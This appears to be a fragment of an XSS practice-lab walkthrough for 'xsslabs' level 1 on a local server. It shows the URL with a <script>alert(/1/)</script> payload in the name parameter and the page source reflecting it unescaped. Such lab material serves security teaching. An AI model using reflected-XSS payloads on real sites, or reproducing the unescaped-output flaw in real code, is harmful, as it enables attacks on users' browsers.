 欢迎来到level2
view-source:127.0.0.1/xsslabs/
view-source:127.0.0.1/xsslabs/
view-source:127.0.0.1/xsslabs/
view-source:127.0.0.1/xsslabs/level1.php?name=<script>alert(/1/)</script>
自动换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level2.php?keyword=test";
9 }
10 </script>
11 <title>欢迎来到level1</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level1</h1>
15 <h2 align=center>欢迎用户<script>alert(/1/)</script></h2><center><img src=level1.png></center>
16 <h3 align=center>payload的长度:27</h3></body>
17 </html>
18
19
20
21
22